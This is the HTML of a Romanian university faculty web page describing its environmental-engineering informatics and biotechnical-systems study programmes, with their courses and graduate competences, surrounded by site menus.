menu-item-object-page menu-item-2039"><a href="https://isb.pub.ro/absolvire/" class="menu-link"><span class="text-wrap">Diploma / Disertatie</span></a></li>	<li id="menu-item-14700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-14700"><a href="#" class="menu-link"><span class="text-wrap">Modele de cereri<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-14701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14701"><a href="/wp-content/Modele_Cereri/Anexa%203-Cerere%20imputernicit.docx" class="menu-link"><span class="text-wrap">Cerere imputernicit</span></a></li>		<li id="menu-item-14702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14702"><a href="/wp-content/Modele_Cereri/Anexa%204-Cerere%20regim%20urgenta.docx" class="menu-link"><span class="text-wrap">Cerere regim urgenta</span></a></li>		<li id="menu-item-14703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14703"><a href="/wp-content/Modele_Cereri/Anexa%205-Cerere%20sot-sotie.docx" class="menu-link"><span class="text-wrap">Cerere sot-sotie</span></a></li>		<li id="menu-item-14704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14704"><a href="/wp-content/Modele_Cereri/Anexa%206-Cerere%20duplicat.docx" class="menu-link"><span class="text-wrap">Cerere duplicat</span></a></li>		<li id="menu-item-14705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14705"><a href="/wp-content/Modele_Cereri/Anexa%208-Cerere%20%20documente%20greseli.docx" class="menu-link"><span class="text-wrap">Cerere  documente greseli.docx</span></a></li>		<li id="menu-item-14706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14706"><a href="/wp-content/Modele_Cereri/Anexa%209-Cerere%20duplicat.docx" class="menu-link"><span class="text-wrap">Cerere duplicat</span></a></li>		<li id="menu-item-14707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14707"><a href="/wp-content/Modele_Cereri/Anexa%2010-Cerere%20foaie%20matricola-Anexa%20note.docx" class="menu-link"><span class="text-wrap">Cerere foaie matricola-Anexa note</span></a></li>		<li id="menu-item-14708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14708"><a href="/wp-content/Modele_Cereri/Anexa%2013-Cerere%20sit.scolara.docx" class="menu-link"><span class="text-wrap">Cerere sit.scolara</span></a></li>		<li id="menu-item-14709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14709"><a href="/wp-content/Modele_Cereri/Anexa%2015-Cerere%20adeverinta%20pensionare.docx" class="menu-link"><span class="text-wrap">Cerere adeverinta pensionare</span></a></li>		<li id="menu-item-14710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14710"><a href="/wp-content/Modele_Cereri/Anexa%2017-Cerere%20absolvent%20fara%20ex_finalizare.docx" class="menu-link"><span class="text-wrap">Cerere absolvent fara ex_finalizare</span></a></li>	</ul>
</li>	<li id="menu-item-14664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-14664"><a href="#" class="menu-link"><span class="text-wrap">Platforme<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16442"><a href="https://isb.pub.ro/contact/" class="menu-link"><span class="text-wrap">Contact probleme secretariat</span></a></li>		<li id="menu-item-14668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14668"><a target="_blank" href="https://my.upb.ro/ghid-studenti" class="menu-link"><span class="text-wrap">Tutoriale platforme</span></a></li>		<li id="menu-item-15337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15337"><a target="_blank" href="https://curs.upb.ro/" class="menu-link"><span class="text-wrap">Moodle</span></a></li>		<li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a target="_blank" href="http://studenti.pub.ro" class="menu-link"><span class="text-wrap">studenti.pub.ro</span></a></li>		<li id="menu-item-14666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14666"><a target="_blank" href="https://my.upb.ro" class="menu-link"><span class="text-wrap">my.upb.ro</span></a></li>		<li id="menu-item-14670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14670"><a target="_blank" href="https://ticketing.upb.ro/" class="menu-link"><span class="text-wrap">UPB Suport center</span></a></li>		<li id="menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14671"><a target="_blank" href="https://outlook.com/upb.ro" class="menu-link"><span class="text-wrap">Email, Teams etc</span></a></li>	</ul>
</li>	<li id="menu-item-16534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16534"><a href="https://isb.pub.ro/mobilitati_isb/" class="menu-link"><span class="text-wrap">Mobilitati</span></a></li>	<li id="menu-item-15848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15848"><a href="/wp-content/Anunturi/Taxe_scolarizare_24_25.pdf" class="menu-link"><span class="text-wrap">Taxe scolarizare</span></a></li>	<li id="menu-item-15847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15847"><a href="/wp-content/Diverse/Taxe_administrative.pdf" class="menu-link"><span class="text-wrap">Taxe administrative</span></a></li>	<li id="menu-item-16465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16465"><a target="_blank" href="/wp-content/Diverse/25_10_Tutori.pdf" class="menu-link"><span class="text-wrap">Tutori</span></a></li>	<li id="menu-item-2507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2507"><a target="_blank" href="/wp-content/Anunturi/Structura_an_univ.pdf" class="menu-link"><span class="text-wrap">Structura an universitar</span></a></li>	<li id="menu-item-14078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14078"><a target="_blank" href="/wp-content/Anunturi/Calendar_semestrial.pdf" class="menu-link"><span class="text-wrap">Calendar semestrial</span></a></li>	<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="/wp-content/Diverse/25_11_Feedback_Studenti.pdf" class="menu-link"><span class="text-wrap">Fisa Feedback</span></a></li>	<li id="menu-item-16491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="/wp-content/Diverse/25_11_Chestionar_Absolventi.pdf" class="menu-link"><span class="text-wrap">Chestionar absolventi</span></a></li></ul>
</li><li id="menu-item-1315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1315"><a href="#" class="menu-link"><span class="text-wrap">Diverse<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://isb.pub.ro/alumni/" class="menu-link"><span class="text-wrap">Alumni</span></a></li>	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://isb.pub.ro/calitate/" class="menu-link"><span class="text-wrap">Calitate</span></a></li>	<li id="menu-item-16055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16055"><a href="https://isb.pub.ro/concursuri_didactice/" class="menu-link"><span class="text-wrap">Concursuri_didactice</span></a></li>	<li id="menu-item-16094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16094"><a target="_blank" href="/wp-content/calitate/25_5_Comisie_ISAC.PDF" class="menu-link"><span class="text-wrap">Comisie ISAC</span></a></li>	<li id="menu-item-16410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16410"><a href="/wp-content/Diverse/24_01_Program_Sorin_Biris.pdf" class="menu-link"><span class="text-wrap">Program managerial Decan</span></a></li></ul>
</li><li id="menu-item-4810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4810"><a href="#" class="menu-link"><span class="text-wrap">Conferinte ISB<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a target="_blank" href="http://isbinmateh.inma.ro/" class="menu-link"><span class="text-wrap">ISB-INMA Teh</span></a></li>	<li id="menu-item-4811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4811"><a target="_blank" href="http://www.tererd.pub.ro/" class="menu-link"><span class="text-wrap">TE-RE-RD</span></a></li></ul>
</li><li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://isb.pub.ro/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://isb.pub.ro/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--3dx" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<div class="brz brz-root__container brz-reset-all brz-root__container-page" ><section id="gwotpqbjrn_gwotpqbjrn" class="brz-section brz-css-1polvab brz-css-dvl2g3"><div class="brz-section__content brz-section--boxed brz-css-3yrgn brz-css-exvf6k" data-brz-custom-id="goljacqlvy"><div class="brz-bg"><div data-type="youtube" data-key="yCn7uXsgEpg" data-loop="true" data-start="0" class="brz-bg-video"><iframe src="https://www.youtube.com/embed/yCn7uXsgEpg?autoplay=1&amp;controls=0&amp;start=0&amp;end=0&amp;modestbranding=1&amp;wmode=transparent&amp;enablejsapi=1&amp;loop=1&amp;rel=0&amp;mute=1&amp;playlist=yCn7uXsgEpg" data-src="https://www.youtube.com/embed/yCn7uXsgEpg?autoplay=1&amp;controls=0&amp;start=0&amp;end=0&amp;modestbranding=1&amp;wmode=transparent&amp;enablejsapi=1&amp;loop=1&amp;rel=0&amp;mute=1&amp;playlist=yCn7uXsgEpg" class="brz-iframe intrinsic-ignore brz-bg-video__cover" loading="lazy" style="display:block" title="background-video"></iframe></div></div><div class="brz-container brz-css-10momo8 brz-css-oyq5d3"><div class="brz-row__container brz-css-1xnt56c brz-css-1y7hnid" data-brz-custom-id="evddafjfci"><div class="brz-row brz-css-1wzhgqe brz-css-63rhrw brz-css-qghtlf"><div class="brz-columns brz-css-1s44q17 brz-css-13go4iu" data-brz-custom-id="yuewdfyzbu"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-fqjipk brz-css-o7g2a4"><div id="" class="brz-css-14ukl10 brz-css-c2kun7 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-1prmxzm brz-css-j4mpiz" data-brz-custom-id="jhpznmkcqe"><div data-brz-translate-text="1"><h2 class="brz-fs-lg-41 brz-fw-im-700 brz-fw-lg-700 brz-ff-montserrat brz-ls-lg-m_1_5 brz-lh-im-1_3 brz-lh-lg-1_3 brz-text-lg-center brz-fs-xs-25 brz-ls-xs-0 brz-css-rkJoq"><span class="brz-cp-color2">Un&nbsp;</span><span class="brz-cp-color3">mediu mai curat</span><span class="brz-cp-color2"> pentru o&nbsp;</span><span class="brz-cp-color3">viata mai sanatoasa!</span><span class="brz-cp-color2"> Alege Ingineria Mediului</span><em class="brz-cp-color2">!</em><span class="brz-cp-color2">&nbsp;</span></h2></div></div></div></div></div></div></div></div></div></section>
    
		
<!-- GLOBAL BLOCK [2224]-->
		
		<!-- END GLOBAL BLOCK [2224]-->
		

<section id="es3aHDwXx3Is_es3aHDwXx3Is" class="brz-section brz-css-1mts44b brz-css-m6987z"><div class="brz-section__content brz-section--boxed brz-css-1y8agwx brz-css-b085rs" data-brz-custom-id="mD0GDqpl1lZn"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-rm1jv5 brz-css-1mi5pbh"><div id="" class="brz-css-1mcgca5 brz-css-picp3l brz-wrapper"><div data-brz-action="click" class="brz-tabs brz-tabs--horizontal brz-tabs--style-1 brz-tabs--left brz-css-1rdwsc3 brz-css-1rc4s9v" data-brz-custom-id="mP5gjaCiTbMe"><ul class="brz-tabs__nav brz-tabs__nav--horizontal brz-tabs__nav--style-1 brz-tabs__nav--left"><li class="brz-tabs__nav--item brz-tabs__nav--desktop"><div class="brz-tabs__nav--button"><span data-brz-translate-text="1" class="brz-span brz-text__editor">IAIM</span></div></li><li class="brz-tabs__nav--item brz-tabs__nav--desktop brz-tabs__nav--active"><div class="brz-tabs__nav--button"><span data-brz-translate-text="1" class="brz-span brz-text__editor">ISBE</span></div></li></ul><div class="brz-tabs__content brz-tabs__content--horizontal brz-tabs__content--style-1 brz-tabs__content--left"><div class="brz-tabs__items"><div class="brz-tabs__nav--mobile"><div class="brz-tabs__nav--button"><span>IAIM</span></div></div><div class="brz-tabs__item--content brz-d-xs-flex brz-flex-xs-column"><div class="brz-row__container brz-css-1f9o7ov brz-css-bztad3" data-brz-custom-id="k1Lme6zbnJSB"><div class="brz-row brz-css-1m7jn9h brz-css-l4utyb brz-css-1tjlsxw"><div class="brz-columns brz-css-140577i brz-css-joyz21" data-brz-custom-id="m8I7ltjPtVWO"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-m95wry brz-css-m9v125"><div id="" class="brz-css-1mcgca5 brz-css-1gbua4g brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-1yv9vv1 brz-css-1s8dhcu" data-brz-custom-id="rs4_cTpYwmmJ"><div data-brz-translate-text="1"><h2 class="brz-text-lg-left brz-tp-lg-heading2 brz-text-xs-center brz-fs-xs-27 brz-css-hXmgl" data-generated-css="brz-css-qEduc" data-uniq-id="ej9PN"><strong class="brz-cp-color2" style="color: rgb(20, 40, 80);">Informatica Aplicata in Ingineria Mediului</strong></h2></div></div></div><div id="" class="brz-css-1mcgca5 brz-css-of3g8t brz-wrapper"><div class="brz-accordion brz-css-15zqzhw brz-css-19ory1o" data-brz-duration="300" data-brz-custom-id="xKnN81VwrGG9"><div class="brz-accordion__item brz-accordion__item--active"><div class="brz-accordion__nav" data-brz-collapsible="on"><span data-brz-translate-text="1" class="brz-accordion__nav-title brz-span brz-text__editor">Descrierea specializarii</span></div><div class="brz-accordion__content brz-d-xs-flex brz-flex-xs-column"><div class="brz-accordion__item-content brz-d-xs-flex brz-flex-xs-column"><div id="" class="brz-css-1mcgca5 brz-css-3fmomy brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-1yv9vv1 brz-css-u89mg7" data-brz-custom-id="fFcWQ_5Qgiip"><div data-brz-translate-text="1"><p class="brz-tp-paragraph brz-text-lg-justify brz-css-fPo7P"><span class="brz-cp-color7">Programul de studii </span><em class="brz-cp-color7">Informatica Aplicata in Ingineria Mediului</em><span class="brz-cp-color7"> te invata sa proiectezi, construiesti, evaluezi, utilizezi şi întreţii sistemele de prelucrare automată a datelor, incluzând aici atat componentele hardware cat si software. Vei invata de asemenea sa abordezi problemele sociale și de mediu majore si vei ințelege de ce si cum provocările de mediu de astăzi necesită colectarea de informații și date la nivel global. Bazele de date pe termen lung care descriu starea mediului, împreună cu expertiza în modelare, contribuie la predictia evolutiei climatice.</span> </p></div></div></div><div id="" class="brz-css-1mcgca5 brz-css-vmsepa brz-wrapper"><div class="brz-video brz-youtube-video brz-video-on-controls-hidden brz-css-z8sg6 brz-css-mspoi3" data-brz-custom-id="fusATQKbCFJ3"><div class="brz-video-content" data-loop="false" data-muted="false" data-autoplay="off"><div class="video-wrapper brz-image-fix-16-9"><div class="brz-video-data brz-hidden" data-src="https://www.youtube.com/embed/pei6yaIVSYY?autoplay=0&amp;controls=1&amp;start=0&amp;end=0&amp;modestbranding=0&amp;wmode=transparent&amp;enablejsapi=1&amp;loop=0&amp;rel=0&amp;mute=0" data-population="" data-controls="true" data-branding="true" data-intro="true" data-start="0" data-end="0" data-loop="false" data-autoplay="off"></div><iframe loading="lazy" allowfullscreen="" class="intrinsic-ignore brz-iframe" src="https://www.youtube.com/embed/pei6yaIVSYY?autoplay=0&amp;controls=1&amp;start=0&amp;end=0&amp;modestbranding=0&amp;wmode=transparent&amp;enablejsapi=1&amp;loop=0&amp;rel=0&amp;mute=0" title="video"></iframe></div></div></div></div><div id="" class="brz-css-1mcgca5 brz-css-y8h7ji brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-1yv9vv1 brz-css-13tfvhk" data-brz-custom-id="xAHSQ7dptjgJ"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-text-lg-justify brz-css-fthoi" data-uniq-id="gymsg" data-generated-css="brz-css-cmhjn"><span class="brz-cp-color7">Centrele de date despre mediu furnizeaza comunitatii oamenilor de știința si specialistilor informațiile necesare cunoasterii si intelegerii fenomenelor, iar in acest scop, este necesar sa garantam că aceste seturi de date sunt sigure și accesibile. Roboții, senzorii și mașinile autonome crează deja rețelele de gestionare a deșeurilor din viitor. Designul web și aplicațiile mobile permit colectarea, analizarea și difuzarea informațiilor despre mediu prin care se realizează adaptarea tehnologiei pentru îmbunătățirea vieții umane.</span></p><p class="brz-tp-lg-paragraph brz-css-u7Xay" data-uniq-id="qxopn" data-generated-css="brz-css-bgwxg"><span class="brz-cp-color7">&nbsp;</span></p><p class="brz-tp-lg-paragraph brz-text-lg-justify brz-css-aeKHE" data-uniq-id="nvcdl" data-generated-css="brz-css-ovole"><span style="color: rgb(115, 119, 127);">Utilizarea datelor în domeniul ingineriei mediului este importantă în contextul colectării de date și al gestionării datelor. Tehnologia GPS sprijină eforturile de înțelegere și prognoză a schimbărilor climatice. Prin conectarea informațiilor despre poziție (GPS) cu alte tipuri de date, este posibilă analizarea multor probleme de mediu dintr-o nouă perspectivă, cartografierea digitală a culturilor agricole prin intermediul modelării GIS utilizând softuri geoinformaționale, sau modelarea proprietatilor solului ca răspuns la influenta factorilor poluanti. Absolvenții specializării IAIM dobândesc următoarele competențe principale: explicarea mecanismelor, proceselor si efectelor de origine antropica sau naturala care determina si influențează poluarea mediului; analiza soluțiilor tehnice necesare pentru prevenirea, diminuarea si eliminarea fenomenelor negative asupra mediului; dezvoltarea de cunoștințe, tehnologii digitale și aplicații software pentru realizarea de produse, utilaje, echipamente de depoluare/protecția mediului și unelte inteligente, integrate în sisteme informatice; utilizarea normelor legale și a tehnologiilor informatice pentru prevenirea și diminuarea impactului fenomenelor naturale și antropice asupra mediului; identificarea si utilizarea metodelor si tehnicilor instrumentale necesare pentru monitorizarea factorilor de mediu; coordonarea proceselor și activităților derulate în organizațiile și companiile din domeniul protecției mediului cu ajutorul aplicațiilor informatice inteligente.</span></p></div></div></div></div></div></div><div class="brz-accordion__item"><div class="brz-accordion__nav" data-brz-collapsible="on"><span data-brz-translate-text="1" class="brz-accordion__nav-title brz-span brz-text__editor">Cursuri de domeniu si de specialitate (selectie)</span></div><div class="brz-accordion__content brz-d-xs-flex brz-flex-xs-column"><div class="brz-accordion__item-content brz-d-xs-flex brz-flex-xs-column"><div id="" class="brz-css-1mcgca5 brz-css-l3essp brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-1yv9vv1 brz-css-k3yx49" data-brz-custom-id="kW6poH_yCXQl"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-css-wVpvV" data-uniq-id="dsaAT" data-generated-css="brz-css-jNZtu"><span class="brz-cp-color7">&nbsp;</span></p><p class="brz-tp-lg-paragraph brz-css-oERUg" data-uniq-id="yoXbG" data-generated-css="brz-css-loBIe"><span class="brz-cp-color7">Ca metodologii pentru realizarea obiectivelor în dezvoltarea tehnologiilor informatice de monitorizare a mediului și bioinformații sunt utilizate: identificarea proprietăţilor mediului arealului,&nbsp;identificarea surselor de date de mediu existente necesare, prelucrarea statistică a informaţiilor obţinute şi integrarea acestora în baze de date spaţiale, elaborarea de materiale grafice şi cartografice, elaborarea scenariilor de evoluţie a calităţii mediului în raport cu diferite schimbări identificate, planificate ori posibile, simularea dinamicii fluidelor (CFD - Computerized Fluid Dynamics), precum și deplasarea în teren pentru experimente, măsurători, observaţii sau chestionări.</span></p><p class="brz-tp-lg-paragraph brz-css-wmUoA" data-uniq-id="fvPL8" data-generated-css="brz-css-aF2nT"><span class="brz-cp-color7">&nbsp;</span></p><p class="brz-tp-lg-paragraph brz-css-vy87X" data-uniq-id="dE46t" data-generated-css="brz-css-x1usv"><span class="brz-cp-color7">Printre disciplinele din planul de învățământ al acestei specializări se regasesc:</span></p><p class="brz-tp-lg-paragraph brz-css-oqAZx" data-uniq-id="p9YrD" data-generated-css="brz-css-mwitb"><span class="brz-cp-color7">Sisteme inteligente de depoluare;</span></p><p class="brz-tp-lg-paragraph brz-css-lv_81" data-uniq-id="ltnE3" data-generated-css="brz-css-yp5i5"><span class="brz-cp-color7">Biotehnologii asistate de calculator;</span></p><p class="brz-tp-lg-paragraph brz-css-mfIyM" data-uniq-id="qBV7k" data-generated-css="brz-css-xVMT_"><span class="brz-cp-color7">Auditul sistemului de management de mediu;</span></p><p class="brz-tp-lg-paragraph brz-css-mkr5i" data-uniq-id="w4Qy9" data-generated-css="brz-css-vfBSa"><span class="brz-cp-color7">Meteorologie si climatologie;</span></p><p class="brz-tp-lg-paragraph brz-css-dyJ25" data-uniq-id="jTy_W" data-generated-css="brz-css-msfOR"><span class="brz-cp-color7">Hidrologie și hidrogeologie;</span></p><p class="brz-tp-lg-paragraph brz-css-wQ4jC" data-uniq-id="b944w" data-generated-css="brz-css-uoKEn"><span class="brz-cp-color7">Ingineria si calitatea mediului;</span></p><p class="brz-tp-lg-paragraph brz-css-g3FhI" data-uniq-id="qLjTe" data-generated-css="brz-css-fftUd"><span class="brz-cp-color7">Proiectarea asistată in ingineria mediului;</span></p><p class="brz-tp-lg-paragraph brz-css-tRwH6" data-uniq-id="xUcqe" data-generated-css="brz-css-gYo3X"><span class="brz-cp-color7">Modelarea și simularea factorilor de mediu;</span></p><p class="brz-tp-lg-paragraph brz-css-bWp2q" data-uniq-id="iZFNa" data-generated-css="brz-css-b2OYT"><span class="brz-cp-color7">Analiză instrumentală si tehnici de masurare;</span></p><p class="brz-tp-lg-paragraph brz-css-fZau2" data-uniq-id="i3ADz" data-generated-css="brz-css-mqYJz"><span class="brz-cp-color7">si altele .</span><a class="brz-cp-color7 link--external" href="https://sites.google.com/view/meditatii-fizica/" data-brz-link-type="external" target="_blank" rel="noreferrer noopener">.</a><span class="brz-cp-color7">.</span></p></div></div></div></div></div></div><div class="brz-accordion__item"><div class="brz-accordion__nav" data-brz-collapsible="on"><span data-brz-translate-text="1" class="brz-accordion__nav-title brz-span brz-text__editor">Competente</span></div><div class="brz-accordion__content brz-d-xs-flex brz-flex-xs-column"><div class="brz-accordion__item-content brz-d-xs-flex brz-flex-xs-column"><div id="" class="brz-css-1mcgca5 brz-css-1hlj3dm brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-1yv9vv1 brz-css-124iqmy" data-brz-custom-id="g2r6gnhORd1a"><div data-brz-translate-text="1"><p class="brz-lh-im-2 brz-lh-lg-2_1 brz-fw-im-300 brz-fw-lg-300 brz-ff-noto_serif brz-ls-im-0 brz-ls-lg-0 brz-fs-im-15 brz-fs-lg-16 brz-css-u7X8R"><strong class="brz-cp-color7">Absolventii acestei specializari vor avea capacitatea de a:&nbsp;</strong></p><ul><li class="brz-tp-paragraph brz-css-rs6E9"><span class="brz-cp-color7">Intelege mecanismele, procesele si efectele de origine antropica sau naturala care determina si influențează poluarea mediului;</span></li><li class="brz-tp-paragraph brz-css-li4Ag"><span class="brz-cp-color7">Analiza soluțiile tehnice necesare pentru prevenirea, diminuarea si eliminarea fenomenelor negative asupra mediului;</span></li><li class="brz-tp-paragraph brz-css-taK6_"><span class="brz-cp-color7">Dezvolta tehnologii digitale și aplicații software pentru realizarea de produse, utilaje, echipamente de depoluare si pentru protecția mediului și unelte inteligente, integrate în sisteme informatice;</span></li><li class="brz-tp-paragraph brz-css-xjHXS"><span class="brz-cp-color7">Utiliza normele legale și tehnologiile informatice pentru prevenirea și diminuarea impactului fenomenelor naturale și antropice asupra mediului;</span></li><li class="brz-tp-paragraph brz-css-cXxlZ"><span class="brz-cp-color7">Identifica si utiliza metodele si tehnicile instrumentale necesare pentru monitorizarea factorilor de mediu;</span></li><li class="brz-tp-paragraph brz-css-p9X2g"><span class="brz-cp-color7">Coordona procesele și activitățile derulate în organizațiile și companiile din domeniul protecției mediului cu ajutorul aplicațiilor informatice inteligente.</span></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="brz-tabs__items brz-tabs__items--active"><div class="brz-tabs__nav--mobile brz-tabs__nav--mobile--active"><div class="brz-tabs__nav--button"><span>ISBE</span></div></div><div class="brz-tabs__item--content brz-d-xs-flex brz-flex-xs-column"><div class="brz-row__container brz-css-1f9o7ov brz-css-1de0716" data-brz-custom-id="eELEG6QSC9TV"><div class="brz-row brz-css-1m7jn9h brz-css-l4utyb brz-css-1czeopa"><div class="brz-columns brz-css-140577i brz-css-13hx4ld" data-brz-custom-id="f1MPqy4towWN"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-m95wry brz-css-1l1xp30"><div id="" class="brz-css-1mcgca5 brz-css-hjf2zp brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-1yv9vv1 brz-css-wgf5pf" data-brz-custom-id="vPmH1mzNTxOA"><div data-brz-translate-text="1"><h2 class="brz-text-xs-center brz-tp-lg-heading2 brz-text-lg-left brz-css-t_yAq" data-uniq-id="eUkGm" data-generated-css="brz-css-bHGPj"><span class="brz-cp-color2">Ingineria Sistemelor Biotehnice si Ecologice</span></h2></div></div></div><div id="" class="brz-css-1mcgca5 brz-css-fuwqdy brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-1yv9vv1 brz-css-1qpism8" data-brz-custom-id="xGcXKkewz8Nb"><div data-brz-translate-text="1"><p class="brz-mb-xs-15 brz-tp-lg-paragraph brz-text-xs-center brz-mb-lg-20 brz-css-wSZQW" data-generated-css="brz-css-qjT71" data-uniq-id="rNgQh"><a class="brz-cp-color7 link--external" href="https://isb.pub.ro/wp-content/Planuri_inv/plan_inv_ISBE_25_29.pdf" data-brz-link-type="external" target="_blank" rel="noreferrer noopener">Plan de invatamant, 2025 - 2029.</a></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section>
    </div>
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="text-9" class="footer-widget widget_text clr"><h4 class="widget-title">Ingineria Sistemelor Biotehnice</h4>			<div class="textwidget"><p>© 2018 Ingineria Sistemelor Biotehnice, Universitatea Politehnica din Bucuresti, ROMANIA</p>
</div>
		</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="search-4" class="footer-widget widget_search clr"><h4 class="widget-title">Cauta pe site-ul ISB</h4>
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://isb.pub.ro/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>



<div id="sidr-close">
	<a href="https://isb.pub.ro/#sidr-menu-close" class="toggle-sidr-close" aria-label="Close mobile menu">
		<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Close Menu</span>
	</a>
</div>

	
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-menu_principal-1" class="mobile-menu dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11819"><a href="#">Admitere</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15241"><a href="https://isb.pub.ro/admitere-s3/">Licenta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11820"><a href="https://isb.pub.ro/admitere-master/">Master</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://isb.pub.ro/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6911"><a href="#">Despre noi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://isb.pub.ro/facultatea-isb-descriere/">Descriere</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://isb.pub.ro/facultatea-isb-organizare/">Organizare</a></li>
